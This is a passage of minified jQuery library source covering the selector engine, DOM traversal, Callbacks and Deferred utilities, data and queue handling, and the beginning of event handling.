n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge((function(){return[0]})),last:ge((function(e,t){return[t-1]})),eq:ge((function(e,t,n){return[n<0?n+t:n]})),even:ge((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ge((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ge((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ge((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=he(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=de(t);function ye(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(e,t,n){var r=t.dir,i=t.next,o=i||r,s=n&&"parentNode"===o,a=C++;return t.first?function(t,n,i){
for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,u){var c,l,f,p=[w,a];if(u){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(l=(f=t[b]||(t[b]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[o])&&c[0]===w&&c[1]===a)return p[2]=c[2];if(l[o]=p,p[2]=e(t,n,u))return!0}return!1}}function Te(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function we(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,c=null!=t;a<u;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),c&&t.push(a)));return s}function Ce(e,t,n,r,i,o){return r&&!r[b]&&(r=Ce(r)),i&&!i[b]&&(i=Ce(i,o)),ce((function(o,s,a,u){var c,l,f,p=[],h=[],d=s.length,v=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ae(e,t[r],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!o&&t?v:we(v,p,e,a,u),m=n?i||(o?e:d||r)?[]:s:g;if(n&&n(g,m,a,u),r)for(c=we(m,h),r(c,[],a,u),l=c.length;l--;)(f=c[l])&&(m[h[l]]=!(g[h[l]]=f));if(o){if(i||e){if(i){for(c=[],l=m.length;l--;)(f=m[l])&&c.push(g[l]=f);i(null,m=[],c,u)}for(l=m.length;l--;)(f=m[l])&&(c=i?I(o,f):p[l])>-1&&(o[c]=!(s[c]=f))}}else m=we(m===s?m.splice(d,m.length):m),i?i(null,s,m,u):O.apply(s,m)}))}function Ee(e){for(var t,n,i,o=e.length,s=r.relative[e[0].type],a=s||r.relative[" "],u=s?1:0,l=be((function(e){return e===t}),a,!0),f=be((function(e){return I(t,e)>-1}),a,!0),p=[function(e,n,r){var i=!s&&(r||n!==c)||((t=n).nodeType?l(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[be(Te(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return Ce(u>1&&Te(p),u>1&&xe(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&Ee(e.slice(u,i)),i<o&&Ee(e=e.slice(i)),i<o&&xe(e))}p.push(n)}return Te(p)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,s=ae.tokenize=function(e,t){var n,i,o,s,a,u,c,l=S[e+" "];if(l)return t?0:l.slice(0);for(a=e,u=[],c=r.preFilter;a;){for(s in n&&!(i=$.exec(a))||(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),n=!1,(i=B.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(z," ")}),a=a.slice(n.length)),r.filter)!(i=V[s].exec(a))||c[s]&&!(i=c[s](i))||(n=i.shift(),o.push({value:n,type:s,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ae.error(e):S(e,u).slice(0)},a=ae.compile=function(e,t){var n,i=[],o=[],a=A[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=Ee(t[n]))[b]?i.push(a):o.push(a);a=A(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,s,a,u,l){var f,d,g,m=0,y="0",x=o&&[],b=[],T=c,C=o||i&&r.find.TAG("*",l),E=w+=null==T?1:Math.random()||.1,S=C.length;for(l&&(c=s==h||s||l);y!==S&&null!=(f=C[y]);y++){if(i&&f){for(d=0,s||f.ownerDocument==h||(p(f),a=!v);g=e[d++];)if(g(f,s||h,a)){u.push(f);break}l&&(w=E)}n&&((f=!g&&f)&&m--,o&&x.push(f))}if(m+=y,n&&y!==m){for(d=0;g=t[d++];)g(x,b,s,a);if(o){if(m>0)for(;y--;)x[y]||b[y]||(b[y]=q.call(u));b=we(b)}O.apply(u,b),l&&!o&&b.length>0&&m+t.length>1&&ae.uniqueSort(u)}return l&&(w=E,c=T),x};return n?ce(o):o}(o,i)),a.selector=e}return a},u=ae.select=function(e,t,n,i){var o,u,c,l,f,p="function"==typeof e&&e,h=!i&&s(e=p.selector||e);if(n=n||[],1===h.length){if((u=h[0]=h[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&9===t.nodeType&&v&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=V.needsContext.test(e)?0:u.length;o--&&(c=u[o],!r.relative[l=c.type]);)if((f=r.find[l])&&(i=f(c.matches[0].replace(te,ne),ee.test(u[0].type)&&me(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&xe(u)))return O.apply(n,i),n;break}}return(p||a(e,h))(i,t,!v,n,!t||ee.test(e)&&me(t.parentNode)||t),n},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=le((function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))})),le((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&le((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),le((function(e){return null==e.getAttribute("disabled")}))||fe(H,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),ae}(n);S.find=D,S.expr=D.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=D.uniqueSort,S.text=D.getText,S.isXMLDoc=D.isXML,S.contains=D.contains,S.escapeSelector=D.escape;var k=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},N=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},j=S.expr.match.needsContext;function q(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var L=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return y(t)?S.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?S.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?S.grep(e,(function(e){return f.call(t,e)>-1!==n})):S.filter(t,e,n)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,(function(e){return 1===e.nodeType})))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter((function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return r>1?S.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&j.test(e)?S(e):e||[],!1).length}});var P,I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:I.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),L.test(r[1])&&S.isPlainObject(t))for(r in t)y(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=b.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,P=S(b);var H=/^(?:parents|prev(?:Until|All))/,R={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,o=[],s="string"!=typeof e&&S(e);if(!j.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?f.call(S(e),this[0]):f.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return N((e.parentNode||{}).firstChild,e)},children:function(e){
return N(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(q(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},(function(e,t){S.fn[e]=function(n,r){var i=S.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=S.filter(r,i)),this.length>1&&(R[e]||S.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}}));var _=/[^\x20\t\r\n\f]+/g;function W(e){return e}function F(e){throw e}function z(e,t,n,r){var i;try{e&&y(i=e.promise)?i.call(e).done(t).fail(n):e&&y(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return S.each(e.match(_)||[],(function(e,n){t[n]=!0})),t}(e):S.extend({},e);var t,n,r,i,o=[],s=[],a=-1,u=function(){for(i=i||e.once,r=t=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(a=o.length-1,s.push(n)),function t(n){S.each(n,(function(n,r){y(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==C(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return S.each(arguments,(function(e,t){for(var n;(n=S.inArray(t,o,n))>-1;)o.splice(n,1),n<=a&&a--})),this},has:function(e){return e?S.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},S.extend({Deferred:function(e){var t=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return S.Deferred((function(n){S.each(t,(function(t,r){var i=y(e[r[4]])&&e[r[4]];s[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,o){var s=0;function a(e,t,r,o){return function(){var u=this,c=arguments,l=function(){var n,l;if(!(e<s)){if((n=r.apply(u,c))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"===i(n)||"function"==typeof n)&&n.then,y(l)?o?l.call(n,a(s,t,W,o),a(s,t,F,o)):(s++,l.call(n,a(s,t,W,o),a(s,t,F,o),a(s,t,W,t.notifyWith))):(r!==W&&(u=void 0,c=[n]),(o||t.resolveWith)(u,c))}},f=o?l:function(){try{l()}catch(n){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(n,f.stackTrace),e+1>=s&&(r!==F&&(u=void 0,c=[n]),t.rejectWith(u,c))}};e?f():(S.Deferred.getStackHook&&(f.stackTrace=S.Deferred.getStackHook()),n.setTimeout(f))}}return S.Deferred((function(n){t[0][3].add(a(0,n,y(o)?o:W,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:W)),t[2][3].add(a(0,n,y(r)?r:F))})).promise()},promise:function(e){return null!=e?S.extend(e,o):o}},s={};return S.each(t,(function(e,n){var i=n[2],a=n[5];o[n[1]]=i.add,a&&i.add((function(){r=a}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),i.add(n[3].fire),s[n[0]]=function(){return s[n[0]+"With"](this===s?void 0:this,arguments),this},s[n[0]+"With"]=i.fireWith})),o.promise(s),e&&e.call(s,s),s},when:function(e){var t=arguments.length,n=t,r=Array(n),i=u.call(arguments),o=S.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?u.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(z(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||y(i[n]&&i[n].then)))return o.then();for(;n--;)z(i[n],s(n),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){n.setTimeout((function(){throw e}))};var B=S.Deferred();function X(){b.removeEventListener("DOMContentLoaded",X),n.removeEventListener("load",X),S.ready()}S.fn.ready=function(e){return B.then(e).catch((function(e){S.readyException(e)})),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0,!0!==e&&--S.readyWait>0||B.resolveWith(b,[S]))}}),S.ready.then=B.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(S.ready):(b.addEventListener("DOMContentLoaded",X),n.addEventListener("load",X));var Y=function(e,t,n,r,i,o,s){var a=0,u=e.length,c=null==n;if("object"===C(n))for(a in i=!0,n)Y(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,y(r)||(s=!0),c&&(s?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(S(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):u?t(e[0],n):o},U=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(U,"ms-").replace(V,G)}var Q=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=S.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Q(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[J(t)]=n;else for(r in t)i[J(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in r?[t]:t.match(_)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(e){}ee.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),S.fn.extend({data:function(e,t){var n,r,o,s=this[0],a=s&&s.attributes;if(void 0===e){if(this.length&&(o=ee.get(s),1===s.nodeType&&!Z.get(s,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=J(r.slice(5)),re(s,r,o[r]));Z.set(s,"hasDataAttrs",!0)}return o}return"object"===i(e)?this.each((function(){ee.set(this,e)})):Y(this,(function(t){var n;if(s&&void 0===t)return void 0!==(n=ee.get(s,e))||void 0!==(n=re(s,e))?n:void 0;this.each((function(){ee.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){ee.remove(this,e)}))}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){S.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:S.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),S.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),
arguments.length<n?S.queue(this[0],e):void 0===t?this:this.each((function(){var n=S.queue(this,e,t);S._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&S.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){S.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Z.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),se=["Top","Right","Bottom","Left"],ae=b.documentElement,ue=function(e){return S.contains(e.ownerDocument,e)},ce={composed:!0};ae.getRootNode&&(ue=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(ce)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ue(e)&&"none"===S.css(e,"display")};function fe(e,t,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=a(),c=n&&n[3]||(S.cssNumber[t]?"":"px"),l=e.nodeType&&(S.cssNumber[t]||"px"!==c&&+u)&&oe.exec(S.css(e,t));if(l&&l[3]!==c){for(u/=2,c=c||l[3],l=+u||1;s--;)S.style(e,t,l+c),(1-o)*(1-(o=a()/u||.5))<=0&&(s=0),l/=o;l*=2,S.style(e,t,l+c),n=n||[]}return n&&(l=+l||+u||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=l,r.end=i)),i}var pe={};function he(e){var t,n=e.ownerDocument,r=e.nodeName,i=pe[r];return i||(t=n.body.appendChild(n.createElement(r)),i=S.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),pe[r]=i,i)}function de(e,t){for(var n,r,i=[],o=0,s=e.length;o<s;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Z.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&le(r)&&(i[o]=he(r))):"none"!==n&&(i[o]="none",Z.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}S.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?S(this).show():S(this).hide()}))}});var ve,ge,me=/^(?:checkbox|radio)$/i,ye=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,xe=/^$|^module$|\/(?:java|ecma)script/i;ve=b.createDocumentFragment().appendChild(b.createElement("div")),(ge=b.createElement("input")).setAttribute("type","radio"),ge.setAttribute("checked","checked"),ge.setAttribute("name","t"),ve.appendChild(ge),m.checkClone=ve.cloneNode(!0).cloneNode(!0).lastChild.checked,ve.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!ve.cloneNode(!0).lastChild.defaultValue,ve.innerHTML="<option></option>",m.option=!!ve.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Te(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&q(e,t)?S.merge([e],n):n}function we(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,m.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function Ee(e,t,n,r,i){for(var o,s,a,u,c,l,f=t.createDocumentFragment(),p=[],h=0,d=e.length;h<d;h++)if((o=e[h])||0===o)if("object"===C(o))S.merge(p,o.nodeType?[o]:o);else if(Ce.test(o)){for(s=s||f.appendChild(t.createElement("div")),a=(ye.exec(o)||["",""])[1].toLowerCase(),u=be[a]||be._default,s.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],l=u[0];l--;)s=s.lastChild;S.merge(p,s.childNodes),(s=f.firstChild).textContent=""}else p.push(t.createTextNode(o));for(f.textContent="",h=0;o=p[h++];)if(r&&S.inArray(o,r)>-1)i&&i.push(o);else if(c=ue(o),s=Te(f.appendChild(o),"script"),c&&we(s),n)for(l=0;o=s[l++];)xe.test(o.type||"")&&n.push(o);return f}var Se=/^key/,Ae=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,De=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Ne(){return!1}function je(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function qe(e,t,n,r,o,s){var a,u;if("object"===i(t)){for(u in"string"!=typeof n&&(r=r||n,n=void 0),t)qe(e,u,n,r,t[u],s);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Ne;else if(!o)return e;return 1===s&&(a=o,o=function(e){return S().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=S.guid++)),e.each((function(){S.event.add(this,t,o,r,n)}))}function Le(e,t,n){n?(Z.set(e,t,!1),S.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(S.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=u.call(arguments),Z.set(this,t,o),r=n(this,t),this[t](),o!==(i=Z.get(this,t))||r?Z.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else o.length&&(Z.set(this,t,{value:S.event.trigger(S.extend(o[0],S.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&S.event.add(e,t,ke)}S.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,c,l,f,p,h,d,v,g=Z.get(e);if(Q(e))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(ae,i),n.guid||(n.guid=S.guid++),(u=g.events)||(u=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(t){return void 0!==S&&S.event.triggered!==t.type?S.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(_)||[""]).length;c--;)h=v=(a=De.exec(t[c])||[])[1],d=(a[2]||"").split(".").sort(),h&&(f=S.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,f=S.event.special[h]||{},l=S.extend({type:h,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:d.join(".")},o),(p=u[h])||((p=u[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,d,s)||e.addEventListener&&e.addEventListener(h,s)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,l):p.push(l),S.event.global[h]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,c,l,f,p,h,d,v,g=Z.hasData(e)&&Z.get(e);if(g&&(u=g.events)){for(c=(t=(t||"").match(_)||[""]).length;c--;)if(h=v=(a=De.exec(t[c])||[])[1],d=(a[2]||"").split(".").sort(),h){for(f=S.event.special[h]||{},p=u[h=(r?f.delegateType:f.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)l=p[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(p.splice(o,1),l.selector&&p.delegateCount--,f.remove&&f.remove.call(e,l));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,d,g.handle)||S.removeEvent(e,h,g.handle),delete u[h])}else for(h in u)S.event.remove(e,h+t[c],n,r,!0);S.isEmptyObject(u)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,s,a=new Array(arguments.length),u=S.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[u.type]||[],l=S.event.special[u.type]||{};for(a[0]=u,t=1;t<arguments.length;t++)a[t]=arguments[t];if(u.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,u)){for(s=S.event.handlers.call(this,u,c),t=0;(i=s[t++])&&!u.isPropagationStopped();)for(u.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,a))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,s,a=[],u=t.delegateCount,c=e.target;if(u&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<u;n++)void 0===s[i=(r=t[n]).selector+" 